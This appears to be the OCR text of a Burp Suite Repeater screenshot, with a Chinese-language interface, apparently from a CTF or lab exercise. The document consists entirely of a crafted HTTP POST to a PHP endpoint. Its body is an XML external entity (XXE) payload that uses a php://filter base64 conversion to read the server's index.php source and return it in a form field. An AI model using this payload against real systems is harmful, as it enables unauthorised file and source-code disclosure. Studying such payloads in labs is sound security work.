 Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选
1 × ...
发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制 XML
POST /index.php HTTP/1.1
Host: 134.175.168.213:28100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 202
Origin: http://134.175.168.213:28100
Connection: close
Referer: http://134.175.168.213:28100/
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=index.php">]>
<feedback><author>&xxe;</author></feedback>